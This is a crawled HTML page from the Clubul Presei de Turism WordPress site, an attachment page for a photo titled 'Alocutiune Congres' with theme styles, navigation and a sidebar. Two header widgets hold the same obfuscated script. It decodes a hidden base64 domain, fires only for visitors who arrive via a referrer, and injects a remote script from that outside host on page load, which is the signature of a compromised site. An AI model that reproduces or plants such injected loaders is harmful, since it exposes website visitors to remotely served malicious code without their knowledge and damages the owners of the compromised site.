

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubpresaturism.ro/alocutiune-congres/
body_size: 10693
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Alocutiune Congres &#8211; Clubul Presei de Turism</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux" href="https://clubpresaturism.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux comentarii" href="https://clubpresaturism.ro/comments/feed/" />
<!-- <link rel='stylesheet' id='dashicons-css' href='https://clubpresaturism.ro/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://clubpresaturism.ro/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://clubpresaturism.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/13gn5myh/duid4.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='mh-font-awesome-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mh-magazine-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/style.css?ver=3.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/7j9mgd5x/c41nr.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,600,700' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<!-- <link rel='stylesheet' id='slb_core-css' href='https://clubpresaturism.ro/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/e1yt89hh/c41nr.css" media="all"/>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/scripts.js?ver=3.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://clubpresaturism.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clubpresaturism.ro/wp-json/wp/v2/media/1198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubpresaturism.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://clubpresaturism.ro/?p=1198' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2Falocutiune-congres%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2Falocutiune-congres%2F&#038;format=xml" />
<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
.g img { height:auto; }
.g-col { position:relative; float:left; }
.g-col:first-child { margin-left: 0; }
.g-col:last-child { margin-right: 0; }
.g-1 { width:100%; max-width:728px; height:100%; max-height:90px; margin: 0 auto; }
.g-2 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-2 { margin:2px; }
.g-3 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-3 { margin:2px; }
@media only screen and (max-width: 480px) {
.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
}
</style>
<!-- /AdRotate CSS -->
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="Alocutiune Congres">
<meta property="og:url" content="https://clubpresaturism.ro/alocutiune-congres/">
<meta property="og:description" content="Vizitează articolul pentru mai multe informații.">
<!-- / Jetpack Social -->
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #4db2ec; background: rgba(77, 178, 236, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #4db2ec; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #4db2ec; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #4db2ec; }
.entry-content a { color: #4db2ec; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #4db2ec; }
</style>
<!--[if lt IE 9]>
<script src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 15px; font-size: 0.9375rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Roboto"; }
body { font-family: "Roboto"; }
</style>
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-270x270.jpg" />
</head>
<body id="mh-mobile" class="attachment wp-singular attachment-template-default single single-attachment postid-1198 attachmentid-1198 attachment-jpeg wp-custom-logo wp-theme-mh-magazine mh-boxed-layout mh-right-sb mh-loop-layout4 mh-widget-layout8 mh-loop-hide-caption" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="custom_html-113" class="widget_text mh-widget mh-header-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="mh-container mh-container-inner clearfix">
<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://clubpresaturism.ro/" class="custom-logo-link" rel="home"><img width="217" height="100" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/logo_CPT_FIJET.jpg" class="custom-logo" alt="Clubul Presei de Turism" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-115" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
</div>
</div>
<div class="mh-main-nav-wrap">
<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2224"><a href="https://clubpresaturism.ro/">Noutăți</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://clubpresaturism.ro/jurnalisti-de-turism/">Jurnaliști de Turism</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-817"><a href="#">Informatii</a>
<ul class="sub-menu">
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://clubpresaturism.ro/beneficiile-membrilor/">Beneficiile membrilor</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://clubpresaturism.ro/statutul-clubului/">Statutul clubului</a></li>
</ul>
</li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="http://clubpresaturism.ro/membri">Membri</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">FIJET INTERNATIONAL</a>
<ul class="sub-menu">
<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378"><a target="_blank" href="https://www.fijetworld.org/web/">FIJET World</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://clubpresaturism.ro/comitetul-executiv/">Comitetul Executiv</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://clubpresaturism.ro/contact/">Contact</a></li>
</ul></div>		</nav>
</div>
</header>
<div class="mh-subheader">
<div class="mh-container mh-container-inner mh-row clearfix">
<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
<aside class="mh-header-search mh-header-search-bottom">
<form role="search" method="get" class="search-form" action="https://clubpresaturism.ro/">
<label>
<span class="screen-reader-text">Caută după:</span>
<input type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Caută" />
</form>						</aside>
</div>
</div>
</div>
<div class="mh-wrapper clearfix">
<div class="mh-main clearfix">
<div id="main-content" class="mh-content" role="main">				<article id="post-1198" class="post-1198 attachment type-attachment status-inherit hentry">
<header class="entry-header">
<h1 class="entry-title">Alocutiune Congres</h1>					</header>
<figure class="entry-thumbnail">
<a href="https://clubpresaturism.ro/wp-content/uploads/2019/02/Alocutiune-Congres.jpg" title="Alocutiune Congres" rel="attachment" target="_blank">
<img src="https://clubpresaturism.ro/wp-content/uploads/2019/02/Alocutiune-Congres.jpg" width="4128" height="3096" class="attachment-medium" alt="Alocutiune Congres" />
</a>
</figure>
</article><div id="comments" class="mh-comments-wrap">
</div>
</div>
<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/fijetro/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-6" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://clubpresaturism.ro/category/premii/" class="mh-widget-title-link">Destinațiile FIJET România</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-2906 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-fijet-romania tag-premii tag-top-10">
<div class="mh-custom-posts-large-inner clearfix">
<figure class="mh-custom-posts-thumb-xl">
<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025"><img width="326" height="245" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
</figure>
<div class="mh-custom-posts-content">
<div class="mh-custom-posts-header">
<h3 class="mh-custom-posts-xl-title">
<a href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">
Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025											</a>
</h3>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">17 februarie 2025</a></span>
</div>
</div>
